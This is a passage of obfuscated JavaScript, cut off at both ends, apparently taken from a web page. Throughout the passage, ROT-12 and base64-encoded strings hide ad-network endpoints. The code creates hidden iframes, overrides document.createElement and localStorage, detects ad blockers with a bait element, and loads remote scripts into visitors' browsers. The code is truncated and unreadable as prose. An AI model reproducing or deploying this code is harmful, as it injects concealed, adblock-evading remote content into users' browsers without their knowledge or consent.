otmdeqf=GFR-8",o:"Mooqbf-Xmzsgmsq",T:"j-mbbxuomfuaz-wqk",P:"j-mbbxuomfuaz-fawqz",f:"__PX_EQEEUAZ_",xr:"lrspxbabgb",rr:"xuzw",Kr:"efkxqetqqf",jr:"mzazkyage",kr:"fqjf/oee",Mr:"zdm8od49pds",br:"r",Er:"gzwzaiz",Yr:"f4wp70p8osq",Sr:"gwtrajlpasc",gr:"wmtityzzu",Cr:"buzs",Gr:"bazs",hr:"dqcgqef",vr:"dqcgqef_mooqbfqp",Or:"dqcgqef_rmuxqp",Wr:"dqebazeq",cr:1e4,pr:"radQmot",Br:4,Qr:5,Vr:3,Hr:6,nr:7,ur:"fdkFab",zr:"sqfBmdqzfZapq",ar:"dmzpay",Xr:"fuyqe",Jr:"ogddqzf",Ur:"dqmpk",dr:"pmfq",Zr:"fxp",ir:"dmi",wr:"mppQhqzfXuefqzqd",Ir:"PQXUHQDK_VE",lr:"PQXUHQDK_OEE",sr:"BDAJK_VE",Dr:"BDAJK_OEE",Ar:"BDAJK_BZS",er:"BDAJK_JTD",tr:"ogddqzfEodubf",yr:function(){let e={},d=[].slice.call(arguments);for(let i=0;i<d.length-1;i+=2)e[d[i]]=d[i+1];return e},Lr:1e3,Nr:42,Fr:"geqdMsqzf",qr:"mzpdaup",Rr:"u",mr:"iuzpaie zf",or:"azqddad",Tr:"zmh",Pr:"([^m-l0-9]+)",fr:"yageqpaiz",xK:"yageqgb",rK:"fagotqzp",KK:"fagotefmdf",jK:"^tffbe?:",kK:"^//",MK:"^/",bK:"exuoq",EK:"bmdeq",YK:"vauz",SK:"xqzsft",gK:"fqef",CK:"/",GK:".tfyx",hK:36,vK:".",OK:"!",WK:"&ar=1",cK:10,pK:"dqcgqefNkOEE",BK:"dqcgqefNkBZS",QK:"dqcgqefNkJTD",VK:"BDAJK_RDMYQ",HK:"*",nK:48,uK:9,zK:"0",aK:768,XK:1024,JK:568,UK:360,dK:1080,ZK:736,iK:900,wK:864,IK:812,lK:667,sK:800,DK:240,AK:300,eK:"qz-GE",tK:"qz-SN",yK:"qz-OM",LK:"qz-MG",NK:"eh-EQ",FK:"dqyahqQhqzfXuefqzqd",qK:"up",RK:"fmdsqfUp",mK:"tqustf",oK:"iuz",TK:"pao",PK:"paoQxqyqzf",fK:"oazomf",xj:"faEfduzs",rj:"dqpgoq",Kj:"//vayfuzsu.zqf/mbg.btb?lazqup=",jj:"ymfot",kj:"ymb",Mj:"ruxfqd",bj:"omfot",Ej:"baefYqeemsq",Yj:"ftqz",Sj:function(e,d){return new M(e,d)},gj:"xaomfuaz",Cj:"1bj",Gj:"mnagf:nxmzw",hj:"BTB",vj:"VE",Oj:18e5,Wj:"uBtazq|uBmp|uBap",cj:"Hqdeuaz\\\\/[^E]+Emrmdu",pj:"rudqraj",Bj:"su",Qj:"oeeDgxqe",Vj:57,Hj:"rdayOtmdOapq",nj:35,uj:60,zj:120,aj:480,Xj:180,Jj:720,Uj:"bget",dj:"eodqqz",Zj:"dqhqdeq",ij:"eod",wj:"urdmyq",Ij:"B",lj:"Z",sj:"B/Z",Dj:"Z/B",Aj:"B/Z/Z",ej:"Z/B/Z",tj:"B/Z/B/Z",yj:"Z/Z/Z/Z",Lj:"00",Nj:"000",Fj:"0000",qj:"00000",Rj:"zqie",mj:"bmsqe",oj:"iuwu",Tj:"ndaieq",Pj:"huqi",fj:"yahuq",xk:"mdfuoxq",rk:"mdfuoxqe",Kk:"efmfuo",jk:"bmsq",kk:"uzpqj",Mk:"iqn",bk:"mfan",Ek:"DqsQjb",Yk:"pqoapqGDUOaybazqzf",Sk:"Ymft",gk:100,Ck:"Otdayq\\\\/([0-9]{1,})",Gk:"OduAE\\\\/([0-9]{1,})",hk:"mffmotQhqzf",vk:"/qhqzf",Ok:"&",Wk:".veaz",ck:"dqcgqefNkUrdmyq",pk:"eodubf",Bk:"otmdOapqMf",Qk:"sqfFuyqlazqArreqf",Vk:"JYXTffbDqcgqef",Hk:"abqz",nk:"azxamp",uk:"eqzp",zk:"bab",ak:"odqmfqQxqyqzf",Xk:"iupft",Jk:"abmoufk",Uk:"edo",dk:"mbbqzpOtuxp",Zk:"omxx",ik:"dqyahqOtuxp",wk:"rxaad",Ik:"dqbxmoq",lk:3571,sk:"ep",Dk:"sgy",Ak:"bwqk",ek:"befduzs",tk:"begrrujqe",yk:2147483647,Lk:"puebmfotQhqzf",Nk:"sqfFuyq",Fk:"eqfDqcgqefTqmpqd",qk:"Mzpdaup",Rk:"Rudqraj",mk:56,ok:"rujqp",Tk:"mgfa",Pk:"//",fk:"eturf",xM:"gdx",rM:"fkbq",KM:"napk",jM:"yqftap",kM:"otmzzqx",MM:"dqcgqef_up",bM:"dqebazeqFkbq",EM:"lazqup_mpnxaow",YM:"lazq",SM:97,gM:122,CM:"fab",GM:"lazqUp",hM:"radymf",vM:"tffbe://",OM:"ebxuf",WM:"mnopqrstuvwxyzabcdefghijkl",cM:"oazfqzf",pM:"tffbe:",BM:"efmdfXampuzs",QM:"/fms.yuz.ve",VM:"rb",HM:"efkxq",nM:"bmdqzfZapq",uM:"s",zM:16807,aM:27,XM:"baeufuaz",JM:"xqrf",UM:"dustf",dM:"naffay",ZM:"lUzpqj",iM:"bauzfqdQhqzfe",wM:".iupsqf-oax-10-eb",IM:"faXaiqdOmeq",lM:"pmfm",sM:"pmfmeqf",DM:"fzqyqxQfzqygoap",AM:"mphqdf1",eM:" ",tM:"puh",yM:"uzoxgpqe",LM:"tdqr",NM:"lazqup",FM:"dqrqddqd",qM:"fuyq_purr",RM:"rmuxqp_gdx",mM:"rmux_fuyq",oM:"geqd_up",TM:"ogddqzf_gdx",PM:"xmef_egooqee",fM:"egooqee_oagzf",xb:"geqd_msqzf",rb:"eodqqz_iupft",Kb:"eodqqz_tqustf",jb:"fuyqlazq",kb:"rmuxqp_gdx_paymuz",Mb:"dqrqddqd_paymuz",bb:"ogddqzf_gdx_paymuz",Eb:"ndaieqd_xmzs",Yb:"wqke",Sb:".oee?",gb:".bzs?",Cb:"uzpqjAr",Gb:"oazfqzfIuzpai",hb:"MMN ",vb:"|",Ob:"paogyqzfQxqyqzf",Wb:"faGbbqdOmeq",cb:"hqdeuaz",pb:"eagdoqLazqUp",Bb:"paymuz",Qb:"sqzqdmfuazFuyq",Vb:"qjfdm",Hb:"mbbxk",nb:"eqxqofadFqjf",ub:"efmfge",zb:200,ab:"efmdfUzvqofEodubfOapq",Xb:"eqxqofad",Jb:"paogyqzf",Ub:"xmzsgmsq",db:"geqdXmzsgmsq",Zb:"omxxeusz",ib:"lazqup_adusuzmx",wb:"oazfqzfPaogyqzf",Ib:"tqmp",lb:"geq-odqpqzfumxe",sb:"taef",Db:"ruzp",Ab:"qddad",eb:"sqfQxqyqzfeNkFmsZmyq",tb:"hmxgq",yb:"dqx",Lb:"odaeeAdusuz",Nb:"uzeqdfNqradq",Fb:"iuftOdqpqzfumxe",qb:"fqjf",Rb:"eagdeqPuh",mb:"dqxmfuhq",ob:"efkxqEtqqfe",Tb:"rudefOtuxp",Pb:2e3,fb:"%",xE:"bai",rE:"6g90tD4d4Dd1r8xzjbbl",KE:"=",jE:"sqfMxxDqebazeqTqmpqde",kE:"bdqhqzfPqrmgxf",ME:"efabUyyqpumfqBdabmsmfuaz",bE:"bdafafkbq",EE:"pmfm-lazq-up",YE:"pmfm-paymuz",SE:"anvqof",gE:"odqmfqFqjfZapq",CE:"eqfMffdungfq",GE:"?pahd=fdgq",hE:"efduzsurk",vE:"faUEAEfduzs",OE:"[\\\\d\\\\z]+",WE:"pdmiUymsq",cE:"qzpUzvqofEodubfOapq",pE:"/4/",BE:12,QE:"nxaow",VE:"fduy",HE:16,nE:"omzhme",uE:"2p",zE:"bmdqzfQxqyqzf",aE:"sqfOazfqjf",XE:"sqfUymsqPmfm",JE:"f",UE:"baef",dE:"efmfge_oapq",ZE:"puebxmk",iE:30,wE:5e3,IE:"tqmpqde",lE:"qddad.oay",sE:"oxaeqp",DE:"egnefduzs",AE:"eturfEfduzs ",eE:"ruxx",tE:"pmfq:",yE:32,LE:"\' ituxq dqcgqefuzs ",NE:": ",FE:"fuyqagf",qE:204,RE:"qddad dqcgqef fuyqagf",mE:256,oE:"efmfgeFqjf",TE:"qddad \'",PE:8,fE:"paogyqzf\\\\n",xY:"_"}).reduce((e,d)=>(oe.defineProperty(e,d[0],{get:()=>typeof d[1]!="string"?d[1]:d[1].split("").map(i=>{let x=i.charCodeAt(0);return x>=65&&x<=90?_.fromCharCode((x-65+26-12)%26+65):x>=97&&x<=122?_.fromCharCode((x-97+26-12)%26+97):i}).join("")}),e),{}),window,on,s)});})();<\/script>',Vi='<script data-cfasync="false" type="text/javascript">(()=>{var f=\'ChmaorrCfozdgenziMrattShzzyrtarnedpoomrzPteonSitfreidnzgtzcseljibcOezzerlebpalraucgeizfznfoocrzEwaocdhnziaWptpnleytzngoectzzdclriehaCtdenTeepxptaNzoldmetzhRzeegvEoxmpezraztdolbizhXCGtIs=rzicfozn>ceamtazr(fdio/c<u>m"eennto)nz:gyzaclaplslizdl"o=ceallySttso r"akgneazl_bd:attuaozbsae"t=Ictresm zegmeatrIftie<[base64]\'.split("").reduce((_,X,F)=>F%2?_+X:X+_).split("z");(_=>{let X=[f[0],f[1],f[2],f[3],f[4],f[5],f[6],f[7],f[8],f[9]],F=[f[10],f[11],f[12]],P=document,v,h,a=window,B={};try{try{v=window[f[13]][f[0]](f[14]),v[f[15]][f[16]]=f[17]}catch(k){h=(P[f[10]]?P[f[10]][f[18]]:P[f[12]]||P[f[19]])[f[20]](),h[f[21]]=f[22],v=h[f[23]]}v[f[24]]=()=>{},P[f[9]](f[25])[0][f[26]](v),a=v[f[27]];let O={};O[f[28]]=!1,a[f[29]][f[30]](a[f[31]],f[32],O);let S=a[f[33]][f[34]]()[f[35]](36)[f[36]](2)[f[37]](/^\\d+/,f[38]);window[S]=document,X[f[39]](k=>{document[k]=function(){return a[f[13]][k][f[40]](window[f[13]],arguments)}}),F[f[39]](k=>{let s={};s[f[28]]=!1,s[f[41]]=()=>P[k],a[f[29]][f[30]](B,k,s)}),document[f[42]]=function(){let k=new a[f[43]](a[f[44]](f[45])[f[46]](f[47],a[f[44]](f[45])),f[48]);try{arguments[0]=arguments[0][f[37]](k,S)}catch(s){}return a[f[13]][f[42]][f[49]](window[f[13]],arguments[0])};try{window[f[50]]=window[f[50]]}catch(k){let s={};s[f[51]]={},s[f[52]]=(C,_e)=>(s[f[51]][C]=a[f[31]](_e),s[f[51]][C]),s[f[53]]=C=>{if(C in s[f[51]])return s[f[51]][C]},s[f[54]]=C=>(delete s[f[51]][C],!0),s[f[55]]=()=>(s[f[51]]={},!0),delete window[f[50]],window[f[50]]=s}try{window[f[44]]}catch(k){delete window[f[44]],window[f[44]]=a[f[44]]}try{window[f[56]]}catch(k){delete window[f[56]],window[f[56]]=a[f[56]]}try{window[f[43]]}catch(k){delete window[f[43]],window[f[43]]=a[f[43]]}for(key in document)try{B[key]=document[key][f[57]](document)}catch(k){B[key]=document[key]}}catch(O){}let M=O=>{try{return a[O]}catch(S){try{return window[O]}catch(k){return null}}};[f[31],f[44],f[58],f[59],f[60],f[61],f[33],f[62],f[43],f[63],f[63],f[64],f[65],f[66],f[67],f[68],f[69],f[70],f[71],f[72],f[73],f[74],f[56],f[75],f[29],f[76],f[77],f[78],f[79],f[50],f[80]][f[39]](O=>{try{if(!window[O])throw new a[f[78]](f[38])}catch(S){try{let k={};k[f[28]]=!1,k[f[41]]=()=>a[O],a[f[29]][f[30]](window,O,k)}catch(k){}}}),_(M(f[31]),M(f[44]),M(f[58]),M(f[59]),M(f[60]),M(f[61]),M(f[33]),M(f[62]),M(f[43]),M(f[63]),M(f[63]),M(f[64]),M(f[65]),M(f[66]),M(f[67]),M(f[68]),M(f[69]),M(f[70]),M(f[71]),M(f[72]),M(f[73]),M(f[74]),M(f[56]),M(f[75]),M(f[29]),M(f[76]),M(f[77]),M(f[78]),M(f[79]),M(f[50]),M(f[80]),B)})((_,X,F,P,v,h,a,B,M,O,S,k,s,C,_e,H,ue,rn,cr,L,kf,ir,nn,tn,oe,zf,fn,R,un,m,ar,on)=>{(function(e,d,i,x){(()=>{function ae(r){let n=r[e.xj]()[e.Bk](e.X);return n>=e.nK&&n<=e.Vj?n-e.nK:n>=e.SM&&n<=e.gM?n-e.SM+e.cK:e.X}function Mr(r){return r<=e.uK?_[e.Hj](r+e.nK):r<=e.nj?_[e.Hj](r+e.SM-e.cK):e.zK}function qn(r,n){return r[e.OM](e.h)[e.kj]((t,u)=>{let o=(n+e.J)*(u+e.J),q=(ae(t)+o)%e.hK;return Mr(q)})[e.YK](e.h)}function Oe(r,n){return r[e.OM](e.h)[e.kj]((t,u)=>{let o=n[u%(n[e.SK]-e.J)],q=ae(o),b=ae(t)-q,c=b<e.X?b+e.hK:b;return Mr(c)})[e.YK](e.h)}var dn=S,D=dn,bn=new M(e.qr,e.Rr),cn=new M(e.mr,e.Rr),an=e.V,Mn=[[e.aK],[e.XK,e.JK,e.UK],[e.dK,e.ZK],[e.iK,e.wK,e.IK],[e.lK,e.sK]],kn=[[e.DK],[-e.uj],[-e.zj],[-e.aj,-e.Xj],[e.AK,e.UK,-e.DK,-e.Jj]],zn=[[e.eK],[e.tK],[e.yK],[e.LK],[e.NK]];function Be(r,n){try{let t=r[e.Mj](u=>u[e.Cb](n)>-e.J)[e.fk]();return r[e.Cb](t)+an}catch(t){return e.X}}function mn(r){return bn[e.gK](r)?e.Vr:cn[e.gK](r)?e.V:e.J}function jn(r){return Be(Mn,r)}function ln(r){return Be(kn,r[e.Qk]())}function yn(r){return Be(zn,r)}function En(r){return r[e.OM](e.CK)[e.bK](e.J)[e.Mj](n=>n)[e.fk]()[e.OM](e.vK)[e.bK](-e.V)[e.YK](e.vK)[e.IM]()[e.OM](e.h)[e.rj]((n,t)=>n+ae(t),e.X)%e.Hr+e.J}var Ce=[];function wn(){return Ce}function Z(r){Ce[e.bK](-e.J)[e.zk]()!==r&&Ce[e.Uj](r)}var qe=typeof i<e.s?i[e.tr]:e.v,He=e.H,Ye=e.n,Me=a[e.ar]()[e.xj](e.hK)[e.bK](e.V),pn=a[e.ar]()[e.xj](e.hK)[e.bK](e.V),Ue=a[e.ar]()[e.xj](e.hK)[e.bK](e.V),mf=a[e.ar]()[e.xj](e.hK)[e.bK](e.V);function kr(r){qe[e.FK](He,kr),[mn(x[e.Fr]),jn(d[e.dj][e.mK]),ln(new h),En(d[e.gj][e.LM]),yn(x[e.Ub]||x[e.db])][e.pr](n=>{let t=k(a[e.ar]()*e.cK,e.cK);H(()=>{let u=e.yr();u[e.qK]=r[e.RK],u[e.tb]=n,d[e.Ej](u,e.HK),Z(e.AE[e.fK](n))},t)})}function zr(r){qe[e.FK](Ye,zr);let n=e.yr();n[e.qK]=r[e.RK];let{href:t}=d[e.gj],u=new d[e.Vk];u[e.Hk](e.R,t),u[e.nk]=()=>{n[e.Wr]=u[e.jE](),d[e.Ej](n,e.HK)},u[e.or]=()=>{n[e.Wr]=e.Ab,d[e.Ej](n,e.HK)},u[e.uk]()}qe&&(qe[e.wr](He,kr),qe[e.wr](Ye,zr));var hn=e.u,sn=e.z,G=e.a,ke=i[e.tr],Y=[d],xn=[],gn=()=>{};ke&&ke[e.or]&&(gn=ke[e.or]);try{let r=Y[e.bK](-e.J)[e.zk]();for(;r&&r!==r[e.CM]&&r[e.CM][e.dj][e.mK];)Y[e.Uj](r[e.CM]),r=r[e.CM]}catch(r){}Y[e.pr](r=>{r[e.Jb][e.Ob][e.sM][e.VM]||(r[e.Jb][e.Ob][e.sM][e.VM]=a[e.ar]()[e.xj](e.hK)[e.bK](e.V));let n=r[e.Jb][e.Ob][e.sM][e.VM];r[n]=r[n]||[];try{r[G]=r[G]||[]}catch(t){}});function Xn(r,n,t,u=e.X,o=e.X,q){let b;try{b=ke[e.Uk][e.OM](e.CK)[e.V]}catch(c){}try{let c=d[e.Jb][e.Ob][e.sM][e.VM]||G,z=d[c][e.Mj](y=>y[e.GM]===t&&y[e.pb])[e.fk](),w=e.yr();w[e.hM]=r,w[e.cb]=n,w[e.GM]=t,w[e.pb]=z?z[e.pb]:o,w[e.Bb]=b,w[e.Qb]=u,w[e.Vb]=q,q&&q[e.Xb]&&(w[e.Xb]=q[e.Xb]),xn[e.Uj](w),Y[e.pr](y=>{let g=y[e.Jb][e.Ob][e.sM][e.VM]||G;y[g][e.Uj](w);try{y[G][e.Uj](w)}catch(j){}})}catch(c){}}function Ve(r,n){let t=vn();for(let u=e.X;u<t[e.SK];u++)if(t[u][e.GM]===n&&t[u][e.hM]===r)return!e.X;return!e.J}function vn(){let r=[];for(let n=e.X;n<Y[e.SK];n++){let t=Y[n][e.Jb][e.Ob][e.sM][e.VM],u=Y[n][t]||[];for(let o=e.X;o<u[e.SK];o++)r[e.Mj](({format:q,zoneId:b})=>{let c=q===u[o][e.hM],z=b===u[o][e.GM];return c&&z})[e.SK]>e.X||r[e.Uj](u[o])}try{for(let n=e.X;n<Y[e.SK];n++){let t=Y[n][G]||[];for(let u=e.X;u<t[e.SK];u++)r[e.Mj](({format:o,zoneId:q})=>{let b=o===t[u][e.hM],c=q===t[u][e.GM];return b&&c})[e.SK]>e.X||r[e.Uj](t[u])}}catch(n){}return r}function mr(r,n){Y[e.kj](t=>{let u=t[e.Jb][e.Ob][e.sM][e.VM]||G;return(t[u]||[])[e.Mj](o=>r[e.Cb](o[e.GM])>-e.J)})[e.rj]((t,u)=>t[e.fK](u),[])[e.pr](t=>{try{t[e.Vb][e.sk](n)}catch(u){}})}var T=e.yr();T[e.J]=e.x,T[e.Br]=e.r,T[e.Qr]=e.K,T[e.Vr]=e.j,T[e.Hr]=e.k,T[e.nr]=e.M,T[e.V]=e.b;var I=e.yr();I[e.J]=e.E,I[e.nr]=e.Y,I[e.Vr]=e.S,I[e.V]=e.b;var K=e.yr();K[e.J]=e.g,K[e.V]=e.C,K[e.Br]=e.G,K[e.Qr]=e.G,K[e.Vr]=e.G;var l=10474305,U=10474292,jf=3,lf=1,yf=30,Jn=1,Ef=true,wf=v[e.EK](X(\'eyJhZGJsb2NrIjp7fSwiZXhjbHVkZXMiOiIifQ==\')),V=1,jr=\'Ly9qbmJoaS5jb20vNS8xMDQ3NDMwNQ==\',lr=\'am5iaGkuY29t\',_n=2,On=1768584014*e.Lr,Bn=\'V2@%YSU2B]G~\',Cn=\'qyl\',Hn=\'eazi9vemy72\',yr=\'eceky6zy\',Er=\'h2a\',wr=\'tme2fpecn1\',Yn=\'_dbxdg\',Un=\'_iqruthqd\',Vn=true,p=e.yr(),Fn=e.DM[e.OM](e.h)[e.Zj]()[e.YK](e.h);typeof d<e.s&&(p[e.oK]=d,typeof d[e.dj]<e.s&&(p[e.ij]=d[e.dj])),typeof i<e.s&&(p[e.TK]=i,p[e.PK]=i[Fn]),typeof x<e.s&&(p[e.Tr]=x);function pr(){let{doc:r}=p;try{p[e.ak]=r[e.ak]}catch(n){let t=[][e.Db][e.Zk](r[e.eb](e.wj),u=>u[e.Uk]===e.Gj);p[e.ak]=t&&t[e.wb][e.ak]}}pr(),p[e.ur]=()=>{if(!d[e.CM])return e.v;try{let r=d[e.CM][e.Jb],n=r[e.ak](e.pk);return r[e.Ib][e.dk](n),n[e.nM]!==r[e.Ib]?!e.J:(n[e.nM][e.ik](n),p[e.oK]=d[e.CM],p[e.TK]=p[e.oK][e.Jb],pr(),!e.X)}catch(r){return!e.J}},p[e.zr]=()=>{try{return p[e.TK][e.tr][e.nM]!==p[e.TK][e.Ib]?(p[e.Rb]=p[e.TK][e.tr][e.nM],(!p[e.Rb][e.HM][e.XM]||p[e.Rb][e.HM][e.XM]===e.Kk)&&(p[e.Rb][e.HM][e.XM]=e.mb),!e.X):!e.J}catch(r){return!e.J}};var ze=p;function Zn(r,n,t){let u=ze[e.TK][e.ak](e.wj);u[e.HM][e.Xk]=e.Cj,u[e.HM][e.mK]=e.Cj,u[e.HM][e.Jk]=e.X,u[e.Uk]=e.Gj,(ze[e.TK][e.KM]||ze[e.PK])[e.dk](u);let o=u[e.Gb][e.Hk][e.Zk](ze[e.oK],r,n,t);return u[e.nM][e.ik](u),o}var me,Nn=[];function Qn(){let r=[e.Ij,e.lj,e.sj,e.Dj,e.Aj,e.ej,e.tj,e.yj],n=[e.zK,e.Lj,e.Nj,e.Fj,e.qj],t=[e.Rj,e.mj,e.oj,e.Tj,e.Pj,e.fj,e.xk,e.rk,e.Kk,e.jk,e.kk,e.Mk],u=a[e.wk](a[e.ar]()*r[e.SK]),o=r[u][e.Ik](/P/g,()=>{let q=a[e.wk](a[e.ar]()*t[e.SK]);return t[q]})[e.Ik](/N/g,()=>{let q=a[e.wk](a[e.ar]()*n[e.SK]),b=n[q],c=a[e.xE](e.cK,b[e.SK]),z=a[e.wk](a[e.ar]()*c);return e.h[e.fK](b)[e.fK](z)[e.bK](b[e.SK]*-e.J)});return e.vM[e.fK](me,e.CK)[e.fK](o,e.CK)}function Pn(){return e.h[e.fK](Qn()[e.bK](e.X,-e.J),e.GK)}function Tn(r){return r[e.OM](e.CK)[e.bK](e.Vr)[e.YK](e.CK)[e.OM](e.h)[e.rj]((n,t,u)=>{let o=a[e.xE](u+e.J,e.nr);return n+t[e.Bk](e.X)*o},e.lk)[e.xj](e.hK)}function An(){let r=i[e.ak](e.wj);return r[e.HM][e.Xk]=e.Cj,r[e.HM][e.mK]=e.Cj,r[e.HM][e.Jk]=e.X,r}function hr(r){r&&(me=r,Ln())}function Ln(){me&&Nn[e.pr](r=>r(me))}function Dn(r){try{let n=i[e.ak](e.tM);n[e.qK]=e.AM,(i[e.KM]||i[e.Ob])[e.dk](n),H(()=>{try{r(getComputedStyle(n,e.v)[e.ZE]!==e.QE)}catch(t){r(!e.X)}try{n[e.zE][e.ik](n)}catch(t){}},e.gk)}catch(n){r(!e.X)}}function Gn(){let r=_n===e.J?e.hj:e.vj,n=e.hb[e.fK](r,e.eM)[e.fK](T[V]),t=e.yr();t[e.sk]=hr,t[e.Dk]=wn,t[e.Ak]=wr,t[e.ek]=yr,t[e.tk]=Er,Xn(n,hn,l,On,U,t)}function sr(){let r=I[V];return Ve(r,U)||Ve(r,l)}function xr(){let r=I[V];return Ve(r,U)}function Wn(){let r=[e.bk,e.Ek,e.Yk,e.Sk],n=i[e.ak](e.wj);n[e.HM][e.Jk]=e.X,n[e.HM][e.mK]=e.Cj,n[e.HM][e.Xk]=e.Cj,n[e.Uk]=e.Gj;try{i[e.Ob][e.dk](n),r[e.pr](t=>{try{d[t]}catch(u){delete d[t],d[t]=n[e.Gb][t]}}),i[e.Ob][e.ik](n)}catch(t){}}var Fe=e.yr(),je=e.yr(),Ze=e.yr(),Sn=e.J,ee=e.h,le=e.h;Ne();function Ne(){if(ee)return;let r=ue(()=>{if(xr()){L(r);return}if(le){try{let n=le[e.OM](Ee)[e.Mj](b=>!Ee[e.gK](b)),[t,u,o]=n;le=e.h,Ze[e.ir]=u,Fe[e.ir]=t,je[e.ir]=Br(o,e.Nr),[Fe,je,Ze][e.pr](b=>{we(b,pn,Sn)});let q=[Oe(Fe[e.Jr],je[e.Jr]),Oe(Ze[e.Jr],je[e.Jr])][e.YK](e.vK);ee!==q&&(ee=q,mr([l,U],ee))}catch(n){}L(r)}},e.gk)}function gr(){return ee}function Rn(){ee=e.h}function ye(r){r&&(le=r)}var E=e.yr();E[e.ar]=e.h,E[e.Xr]=e.h,E[e.Jr]=e.h,E[e.Ur]=void e.X,E[e.dr]=e.v,E[e.Zr]=Oe(Cn,Hn);var Xr=new h,vr=!e.J;Jr();function Jr(){E[e.Ur]=!e.J,Xr=new h;let r=ot(E,Ue),n=ue(()=>{if(E[e.Jr]!==e.h){if(L(n),d[e.FK](e.w,r),E[e.Jr]===e.Ab){E[e.Ur]=!e.X;return}try{if(B(E[e.Xr])[e.eE](e.X)[e.pr](u=>{E[e.ar]=e.h;let o=_r(e.PE,e.HE);B(o)[e.eE](e.X)[e.pr](q=>{E[e.ar]+=_[e.Hj](_r(e.SM,e.gM))})}),xr())return;let t=e.iE*e.uj*e.Lr;H(()=>{if(vr)return;let u=new h()[e.Nk]()-Xr[e.Nk]();E[e.dr]+=u,Jr(),Ne(),wt()},t)}catch(t){}E[e.Ur]=!e.X,E[e.Jr]=e.h}},e.gk);d[e.wr](e.w,r)}function In(){return E[e.Jr]=E[e.Jr]*e.zM%e.yk,E[e.Jr]}function _r(r,n){return r+In()%(n-r)}function $n(r){return r[e.OM](e.h)[e.rj]((n,t)=>(n<<e.Qr)-n+t[e.Bk](e.X)&e.yk,e.X)}function Kn(){return[E[e.ar],E[e.Zr]][e.YK](e.vK)}function Qe(){let r=[...e.WM],n=(a[e.ar]()*e.aM|e.X)+e.Br;return[...B(n)][e.kj](t=>r[a[e.ar]()*r[e.SK]|e.X])[e.YK](e.h)}function Pe(){return E[e.Ur]}function et(){vr=!e.X}var Ee=new M(e.Pr,e.h),rt=typeof i<e.s?i[e.tr]:e.v,nt=e.U,tt=e.d,ft=e.Z,ut=e.i;function we(r,n,t){let u=r[e.ir][e.OM](Ee)[e.Mj](q=>!Ee[e.gK](q)),o=e.X;return r[e.Jr]=u[o],r[e.SK]=u[e.SK],q=>{let b=q&&q[e.lM]&&q[e.lM][e.qK],c=q&&q[e.lM]&&q[e.lM][e.tb];if(b===n)for(;c--;)o+=t,o=o>=u[e.SK]?e.X:o,r[e.Jr]=u[o]}}function ot(r,n){return t=>{let u=t&&t[e.lM]&&t[e.lM][e.qK],o=t&&t[e.lM]&&t[e.lM][e.Wr];if(u===n)try{let q=(r[e.dr]?new h(r[e.dr])[e.xj]():o[e.OM](nt)[e.Db](w=>w[e.yM](e.tE)))[e.OM](tt)[e.zk](),b=new h(q)[e.vE]()[e.OM](ft),c=b[e.fk](),z=b[e.fk]()[e.OM](ut)[e.fk]();r[e.Xr]=k(z/Jn,e.cK)+e.J,r[e.dr]=r[e.dr]?r[e.dr]:new h(q)[e.Nk](),r[e.Jr]=$n(c+Bn)}catch(q){r[e.Jr]=e.Ab}}}function Or(r,n){let t=new fn(n);t[e.RK]=r,rt[e.Lk](t)}function Br(r,n){return B[e.Hb](e.v,e.yr(e.SK,n))[e.kj]((t,u)=>qn(r,u))[e.YK](e.OK)}var Cr=e.J,Te=e.yr(),Hr=e.yr(),Yr=e.yr();Te[e.ir]=yr,d[e.wr](e.w,we(Te,Me,Cr));var qt=Te[e.SK]*e.Nr;Hr[e.ir]=Br(wr,qt),Yr[e.ir]=Er,d[e.wr](e.w,we(Hr,Me,e.Nr)),d[e.wr](e.w,we(Yr,Me,Cr));var Ur=e.I,pe=e.l,dt=e.W,bt=e.s;function Vr(r){let n=k(r,e.cK)[e.xj](e.hK),t=[Ur,n][e.YK](bt),u=[Ur,n][e.YK](dt);return[t,u]}function ct(r,n){let[t,u]=Vr(r);m[t]=e.X,m[u]=n}function it(r){let[n,t]=Vr(r),u=k(m[n],e.cK)||e.X,o=m[t];return u>=e.Vr?(delete m[n],delete m[t],e.v):o?(m[n]=u+e.J,o):e.v}function at(r){let n=new h()[e.Nk]();try{m[pe]=e.h[e.fK](n,e.vb)[e.fK](r)}catch(t){}}function Mt(){try{if(!m[pe])return e.h;let[r,n]=m[pe][e.OM](e.vb);return k(r,e.cK)+e.Oj<new h()[e.Nk]()?(delete m[pe],e.h):n}catch(r){return e.h}}var kt=e.D,zt=e.A,Ae=e.e,mt=e.t,Fr=e.y,Le=e.L,he=e.N,se=e.F,Zr=e.q,jt=e.R,lt=e.m,yt=e.o,De=e.T,Nr=e.P,xe=!e.J;function Et(){return e.Kj[e.fK](l,e.WK)}function re(){return gr()}function wt(){let r=e.yr(),n=ue(()=>{Pe()&&(L(n),Ge())},e.gk);r[e.qK]=Ue,d[e.Ej](r,e.HK)}function Ge(r){let n=new d[e.Vk];n[e.Hk](jt,e.vM[e.fK](Kn())),r&&n[e.Fk](Ae,mt),n[e.Fk](yt,K[V]),n[e.nk]=()=>{if(n[e.ub]===e.zb){let t=n[e.jE]()[e.VE]()[e.OM](/[\\r\\n]+/),u=e.yr();t[e.pr](o=>{let q=o[e.OM](e.NE),b=q[e.fk]()[e.IM](),c=q[e.YK](e.NE);u[b]=c}),u[De]?(xe=!e.X,ye(u[De]),r&&at(u[De])):u[Nr]&&ye(u[Nr]),r||Ne()}},n[e.or]=()=>{r&&(xe=!e.X,ye(e.rE))},Rn(),n[e.uk]()}function Qr(r){return new D((n,t)=>{let u=new h()[e.Nk](),o=ue(()=>{let q=gr();q?(L(o),q===e.lE&&t(new R(e.hr)),xe&&(r||et(),n(q)),n()):u+e.wE<new h()[e.Nk]()&&(L(o),t(new R(e.FE)))},e.gk)})}function pt(){let r=Mt();if(r)xe=!e.X,ye(r);else{let n=ue(()=>{Pe()&&(L(n),Ge(!e.X))},e.gk)}}var Pr=e.f,We=e.xr;d[We]||(d[We]=e.yr());function ht(r){try{let n=e.h[e.fK](Pr)[e.fK](r),t=ar[n]||m[n];if(t)return new h()[e.Nk]()>k(t,e.cK)}catch(n){}return!e.X}function Tr(r){let n=new h()[e.Nk]()+e.Oj,t=e.h[e.fK](Pr)[e.fK](r);d[We][r]=!e.X;try{m[t]=n}catch(u){}try{ar[t]=n}catch(u){}}var 